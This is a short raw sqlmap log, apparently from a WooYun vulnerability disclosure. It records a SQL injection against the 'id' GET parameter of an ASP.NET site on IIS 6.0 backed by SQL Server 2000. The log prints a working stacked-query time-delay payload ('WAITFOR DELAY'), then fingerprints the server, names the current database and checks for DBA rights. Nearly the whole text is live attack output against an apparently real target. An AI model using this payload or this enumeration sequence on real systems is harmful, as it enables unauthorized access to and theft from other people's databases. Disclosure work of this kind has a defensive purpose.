 [14:08:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=227273';WAITFOR DELAY '0:0:5'--
---
[14:08:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:08:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:08:50] [INFO] fetching current database
[14:08:50] [INFO] resumed: zdpri
current database:    'zdpri'
[14:08:50] [INFO] testing if current user is DBA
[14:08:54] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA:    False
[14:08:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org